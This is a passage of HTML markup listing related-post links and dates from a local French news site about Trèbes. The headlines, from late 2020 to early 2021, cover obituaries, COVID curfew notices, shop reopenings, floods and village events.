				<h3><a href="https://www.atrebes.com/actualites/a-latelier-de-manon/" title="Permaliens vers A l&rsquo;Atelier de Manon" rel="bookmark">A l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-2/" title="Permaliens vers Les Fées des Aiguilles" rel="bookmark">Les Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/manoeuvre-de-nos-pompiers/" title="Permaliens vers Manœuvre de nos Pompiers" rel="bookmark">Manœuvre de nos Pompiers</a></h3>
				<p class="post-meta"><span>6 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-asperges-de-jacques-vieux/" title="Permaliens vers Les Asperges de Jacques vieux" rel="bookmark">Les Asperges de Jacques vieux</a></h3>
				<p class="post-meta"><span>4 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-nouvelle-confirmee/" title="Permaliens vers Bonne nouvelle confirmée" rel="bookmark">Bonne nouvelle confirmée</a></h3>
				<p class="post-meta"><span>2 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-interpelles/" title="Permaliens vers Nous voilà interpellés&#8230;" rel="bookmark">Nous voilà interpellés&#8230;</a></h3>
				<p class="post-meta"><span>27 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues-%f0%9f%a4%94/" title="Permaliens vers Nous voilà intrigués  🤔" rel="bookmark">Nous voilà intrigués  🤔</a></h3>
				<p class="post-meta"><span>24 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remontons-le-temps/" title="Permaliens vers Remontons le temps &#8230;" rel="bookmark">Remontons le temps &#8230;</a></h3>
				<p class="post-meta"><span>22 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-nos-fideles-lecteurs/" title="Permaliens vers A tous nos fidèles lecteurs" rel="bookmark">A tous nos fidèles lecteurs</a></h3>
				<p class="post-meta"><span>13 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/greve-generale-de-nos-ecoles/" title="Permaliens vers Grève générale de nos écoles" rel="bookmark">Grève générale de nos écoles</a></h3>
				<p class="post-meta"><span>12 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zoom-au-domaine-des-peres/" title="Permaliens vers Zoom au Domaine des Pères" rel="bookmark">Zoom au Domaine des Pères</a></h3>
				<p class="post-meta"><span>6 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc/" title="Permaliens vers Décès de Monsieur Louis Gleizes" rel="bookmark">Décès de Monsieur Louis Gleizes</a></h3>
				<p class="post-meta"><span>5 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-protocole-floralies/" title="Permaliens vers Infos Protocole Floralies" rel="bookmark">Infos Protocole Floralies</a></h3>
				<p class="post-meta"><span>3 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nous/" title="Permaliens vers Chez nous &#8230;." rel="bookmark">Chez nous &#8230;.</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-meyzonnier/" title="Permaliens vers Décès de Monsieur Jacques Meyzonnier" rel="bookmark">Décès de Monsieur Jacques Meyzonnier</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-points-sur-nos-cours-deau/" title="Permaliens vers Un points sur nos cours d&rsquo;eau" rel="bookmark">Un points sur nos cours d&rsquo;eau</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/orbiel-deborde/" title="Permaliens vers Orbiel Déborde" rel="bookmark">Orbiel Déborde</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-aines-de-de-75-ans/" title="Permaliens vers Pour nos aînés de + de 75 ans &#8230;" rel="bookmark">Pour nos aînés de + de 75 ans &#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-au-garage-vsp-11/" title="Permaliens vers Nouveau au Garage VSP 11" rel="bookmark">Nouveau au Garage VSP 11</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/solidaire/" title="Permaliens vers Solidaires&#8230;" rel="bookmark">Solidaires&#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-panini-du-tfc/" title="Permaliens vers L&rsquo;album panini du TFC" rel="bookmark">L&rsquo;album panini du TFC</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-zone-bleue/" title="Permaliens vers Attention Zone Bleue" rel="bookmark">Attention Zone Bleue</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-maxime-2021-sera-speciale/" title="Permaliens vers Pour Maxime, 2021 sera spéciale&#8230;" rel="bookmark">Pour Maxime, 2021 sera spéciale&#8230;</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc-2/" title="Permaliens vers Décès de Madame Jeanne Blanc" rel="bookmark">Décès de Madame Jeanne Blanc</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andrea-cathala/" title="Permaliens vers Décès de Madame Andréa Cathala" rel="bookmark">Décès de Madame Andréa Cathala</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-lea/" title="Permaliens vers Big Up Léa !!!" rel="bookmark">Big Up Léa !!!</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fermeture-exceptionnelle/" title="Permaliens vers Fermeture exceptionnelle" rel="bookmark">Fermeture exceptionnelle</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-biblio/" title="Permaliens vers Les nouveautés à la biblio.." rel="bookmark">Les nouveautés à la biblio..</a></h3>
				<p class="post-meta"><span>26 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alertez-le-17/" title="Permaliens vers Alertez le 17 !" rel="bookmark">Alertez le 17 !</a></h3>
				<p class="post-meta"><span>25 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues/" title="Permaliens vers Nous voila Intrigués &#8230;." rel="bookmark">Nous voila Intrigués &#8230;.</a></h3>
				<p class="post-meta"><span>24 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-fromagerie/" title="Permaliens vers Les nouveautés à la Fromagerie" rel="bookmark">Les nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>23 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-trebes-aussi/" title="Permaliens vers A Trèbes aussi&#8230;" rel="bookmark">A Trèbes aussi&#8230;</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-service-a-latelier-de-manon/" title="Permaliens vers Nouveau service à l&rsquo;Atelier de Manon" rel="bookmark">Nouveau service à l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/changements-horaires/" title="Permaliens vers Changements horaires&#8230;" rel="bookmark">Changements horaires&#8230;</a></h3>
				<p class="post-meta"><span>20 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-nouvelle/" title="Permaliens vers Super Nouvelle" rel="bookmark">Super Nouvelle</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-biblio/" title="Permaliens vers A la Biblio &#8230;" rel="bookmark">A la Biblio &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/correr-per-tresbes-na-pas-froid/" title="Permaliens vers Correr per Tresbès n&rsquo;a pas froid &#8230;" rel="bookmark">Correr per Tresbès n&rsquo;a pas froid &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/besoin-de-nos-avis/" title="Permaliens vers Besoin de nos avis&#8230;" rel="bookmark">Besoin de nos avis&#8230;</a></h3>
				<p class="post-meta"><span>18 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-18h-infos-restauration/" title="Permaliens vers Couvre feu 18h &#8230; infos restauration" rel="bookmark">Couvre feu 18h &#8230; infos restauration</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-couvre-feu-18h/" title="Permaliens vers Infos couvre feu 18h" rel="bookmark">Infos couvre feu 18h</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-beau-projet-de-justine/" title="Permaliens vers Le beau projet de Justine" rel="bookmark">Le beau projet de Justine</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vaccins-pres-de-chez-nous/" title="Permaliens vers Vaccins près de chez nous" rel="bookmark">Vaccins près de chez nous</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/portes-ouvertes/" title="Permaliens vers Portes Ouvertes&#8230;" rel="bookmark">Portes Ouvertes&#8230;</a></h3>
				<p class="post-meta"><span>14 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-covid/" title="Permaliens vers Infos COVID" rel="bookmark">Infos COVID</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quel-talent/" title="Permaliens vers Quel Talent &#8230;" rel="bookmark">Quel Talent &#8230;</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17h40-instant-magique/" title="Permaliens vers 17H40 INSTANT MAGIQUE !" rel="bookmark">17H40 INSTANT MAGIQUE !</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chiens-errants-suite/" title="Permaliens vers Chiens errants &#8230; suite" rel="bookmark">Chiens errants &#8230; suite</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/agenda-de-la-paroisse-2/" title="Permaliens vers INFOS DE LA PAROISSE" rel="bookmark">INFOS DE LA PAROISSE</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis/" title="Permaliens vers Nous voilà ravis&#8230;" rel="bookmark">Nous voilà ravis&#8230;</a></h3>
				<p class="post-meta"><span>11 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-en-stage-de-haut-niveau/" title="Permaliens vers Joseph en Stage de Haut Niveau" rel="bookmark">Joseph en Stage de Haut Niveau</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-tres-loin-de-chez-nous/" title="Permaliens vers Pas très loin de chez Nous" rel="bookmark">Pas très loin de chez Nous</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-une-de-lindep/" title="Permaliens vers A la Une de l&rsquo;Indèp" rel="bookmark">A la Une de l&rsquo;Indèp</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-de-trebes-entraide/" title="Permaliens vers Appel de Trèbes Entraide" rel="bookmark">Appel de Trèbes Entraide</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-dernier-adieu/" title="Permaliens vers Un dernier adieu&#8230;" rel="bookmark">Un dernier adieu&#8230;</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-a-pousse-les-murs/" title="Permaliens vers La Fromagerie a poussé les murs" rel="bookmark">La Fromagerie a poussé les murs</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quelques-flocons-et-puis-sen-vont/" title="Permaliens vers Quelques flocons et puis s&rsquo;en vont" rel="bookmark">Quelques flocons et puis s&rsquo;en vont</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/feux-de-poubelles/" title="Permaliens vers Feux de Poubelles" rel="bookmark">Feux de Poubelles</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/neige-et-verglas-attendus/" title="Permaliens vers Neige et Verglas attendus" rel="bookmark">Neige et Verglas attendus</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-ter/" title="Permaliens vers Pauvres Biquettes Ter" rel="bookmark">Pauvres Biquettes Ter</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-tv-carcassonne/" title="Permaliens vers Notre EHPAD sur TV Carcassonne" rel="bookmark">Notre EHPAD sur TV Carcassonne</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-bfm-tv/" title="Permaliens vers Notre EHPAD sur BFM TV" rel="bookmark">Notre EHPAD sur BFM TV</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-communique/" title="Permaliens vers La Petite Boule Communique" rel="bookmark">La Petite Boule Communique</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/epiphanie/" title="Permaliens vers Épiphanie" rel="bookmark">Épiphanie</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-alessi/" title="Permaliens vers Dècès de Madame Louise Alessi" rel="bookmark">Dècès de Madame Louise Alessi</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cle-trouvee/" title="Permaliens vers Clé Trouvée" rel="bookmark">Clé Trouvée</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-2/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retour-de-douces-attentions/" title="Permaliens vers Retour de douces attentions" rel="bookmark">Retour de douces attentions</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-de-couvre-feu-pour-les-voleurs/" title="Permaliens vers Pas de Couvre Feu pour les Voleurs" rel="bookmark">Pas de Couvre Feu pour les Voleurs</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-nos-restaurateurs-sadaptent/" title="Permaliens vers Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;" rel="bookmark">Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-fete-a-nos-gendarmes/" title="Permaliens vers Bonne Fête à nos Gendarmes" rel="bookmark">Bonne Fête à nos Gendarmes</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-bleue/" title="Permaliens vers Heure Bleue" rel="bookmark">Heure Bleue</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tous-nos-voeux/" title="Permaliens vers Tous nos Voeux&#8230;" rel="bookmark">Tous nos Voeux&#8230;</a></h3>
				<p class="post-meta"><span>1 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-pour-nos-aines/" title="Permaliens vers Noël pour nos Aînés" rel="bookmark">Noël pour nos Aînés</a></h3>
				<p class="post-meta"><span>29 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-vous-tous/" title="Permaliens vers A vous tous &#8230;." rel="bookmark">A vous tous &#8230;.</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-village-de-noel/" title="Permaliens vers Beau Village de Noël" rel="bookmark">Beau Village de Noël</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-regale-les-trebeens/" title="Permaliens vers Ils ont régalé les Trébéens" rel="bookmark">Ils ont régalé les Trébéens</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-vie/" title="Permaliens vers Décès de Madame Jeanne Vié" rel="bookmark">Décès de Madame Jeanne Vié</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-bis/" title="Permaliens vers Pauvres Biquettes « Bis »" rel="bookmark">Pauvres Biquettes « Bis »</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid19/" title="Permaliens vers Tests COVID19" rel="bookmark">Tests COVID19</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-sandrine-acco/" title="Permaliens vers Décès de Madame Sandrine Acco" rel="bookmark">Décès de Madame Sandrine Acco</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-poissonnerie-ouverte-des-des-mardi/" title="Permaliens vers La Poissonnerie ouverte dès mardi" rel="bookmark">La Poissonnerie ouverte dès mardi</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguille-seront-a-inter/" title="Permaliens vers Les Fées des Aiguille seront à Inter&#8230;" rel="bookmark">Les Fées des Aiguille seront à Inter&#8230;</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-de-la-paroisse/" title="Permaliens vers Noël de la Paroisse" rel="bookmark">Noël de la Paroisse</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-demain-mardi-cyril-nous-livre-apres-20h/" title="Permaliens vers Dès mardi Cyril nous livre après 20h" rel="bookmark">Dès mardi Cyril nous livre après 20h</a></h3>
				<p class="post-meta"><span>20 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-jardin-des-teddys/" title="Permaliens vers Au Jardin des Teddy&rsquo;s" rel="bookmark">Au Jardin des Teddy&rsquo;s</a></h3>
				<p class="post-meta"><span>18 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-proposent/" title="Permaliens vers Les Fées des Aiguilles proposent &#8230;" rel="bookmark">Les Fées des Aiguilles proposent &#8230;</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chien-trouve-3/" title="Permaliens vers Chien Trouvé" rel="bookmark">Chien Trouvé</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-cance/" title="Permaliens vers Décès de Monsieur Jacques Cance" rel="bookmark">Décès de Monsieur Jacques Cance</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-18-19-20-au-moulin/" title="Permaliens vers Les 18, 19, 20 au Moulin" rel="bookmark">Les 18, 19, 20 au Moulin</a></h3>
				<p class="post-meta"><span>15 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-fetes/" title="Permaliens vers Pour Nos Fêtes" rel="bookmark">Pour Nos Fêtes</a></h3>
				<p class="post-meta"><span>10 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-a-la-prudence/" title="Permaliens vers Appel à la Prudence" rel="bookmark">Appel à la Prudence</a></h3>
				<p class="post-meta"><span>9 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-moulin-re-ouvre-a-emporter/" title="Permaliens vers Le Moulin ré-ouvre &#8230; à emporter" rel="bookmark">Le Moulin ré-ouvre &#8230; à emporter</a></h3>
				<p class="post-meta"><span>7 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-friperie-est-re-ouverte/" title="Permaliens vers La Friperie est ré-ouverte" rel="bookmark">La Friperie est ré-ouverte</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-andrieu/" title="Permaliens vers Décès de Monsieur Jean Luc Andrieu" rel="bookmark">Décès de Monsieur Jean Luc Andrieu</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-mois-ci-a-la-fromagerie/" title="Permaliens vers Ce mois-ci à La Fromagerie" rel="bookmark">Ce mois-ci à La Fromagerie</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-domaine-des-peres-2/" title="Permaliens vers Au Domaine des Pères &#8230;" rel="bookmark">Au Domaine des Pères &#8230;</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-dans-le-vieux-village/" title="Permaliens vers Chat perdu dans le Vieux Village" rel="bookmark">Chat perdu dans le Vieux Village</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-preda/" title="Permaliens vers Décès de Monsieur Jean Claude Préda" rel="bookmark">Décès de Monsieur Jean Claude Préda</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dans-les-coulisses-de-la-collecte-alimentaire/" title="Permaliens vers Dans les coulisses de la Collecte Alimentaire" rel="bookmark">Dans les coulisses de la Collecte Alimentaire</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-nouvelles-versions/" title="Permaliens vers Attestations nouvelles versions" rel="bookmark">Attestations nouvelles versions</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/re-ouverture-de-la-bibliotheque/" title="Permaliens vers Ré-ouverture de la Bibliothèque" rel="bookmark">Ré-ouverture de la Bibliothèque</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laurent-re-ouvre/" title="Permaliens vers Laurent ré-ouvre&#8230;" rel="bookmark">Laurent ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-coiffeurs-reouvrent/" title="Permaliens vers Nos coiffeurs réouvrent&#8230;." rel="bookmark">Nos coiffeurs réouvrent&#8230;.</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/collecte-des-banques-alimentaires/" title="Permaliens vers Collecte des Banques Alimentaires" rel="bookmark">Collecte des Banques Alimentaires</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-siman/" title="Permaliens vers Décès de Madame Georgette Siman" rel="bookmark">Décès de Madame Georgette Siman</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-michelle-hillairet/" title="Permaliens vers Décès de Madame Michelle Hillairet" rel="bookmark">Décès de Madame Michelle Hillairet</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/insolite/" title="Permaliens vers Insolite" rel="bookmark">Insolite</a></h3>
				<p class="post-meta"><span>20 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/baby-rugby-en-formule-2-0/" title="Permaliens vers Baby Rugby: en formule 2.0" rel="bookmark">Baby Rugby: en formule 2.0</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-barbot/" title="Permaliens vers Décès de Monsieur Jacques Barbot" rel="bookmark">Décès de Monsieur Jacques Barbot</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-creation-originale-de-thomas/" title="Permaliens vers Une création originale de Thomas" rel="bookmark">Une création originale de Thomas</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adoptez-des-poules/" title="Permaliens vers Adoptez des poules&#8230;" rel="bookmark">Adoptez des poules&#8230;</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
